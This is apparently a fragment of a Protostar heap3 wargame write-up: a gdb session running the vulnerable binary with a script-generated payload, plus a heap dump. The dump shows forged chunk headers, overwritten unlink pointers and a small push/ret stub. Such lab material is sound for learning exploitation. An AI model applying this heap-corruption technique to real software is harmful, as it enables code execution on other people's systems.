 (gdb) r `python heap3_b.py`
Starting program: /opt/protostar/bin/heap3 `python heap3_b.py`
Breakpoint 1, 0x08048911 in main (argc=4, argv=0xbffffd74) at heap3/heap3.c:24
24 in heap3/heap3.c
(gdb) x/64wx 0x804c000
0x804c000: 0x00000000 0x00000029 0x41414141 0x04886468
0x804c010: 0x0000c308 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x41414141 0x41414141 0x41414141 0x41414141
0x804c040: 0x41414141 0x41414141 0x41414141 0x41414141
0x804c050: 0xfffffff8 0xfffffffc 0x43434343 0x42424200
0x804c060: 0x0804b11c 0x0804c00c 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0e0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0f0: 0x00000000 0x00000000 0x00000000 0x00000000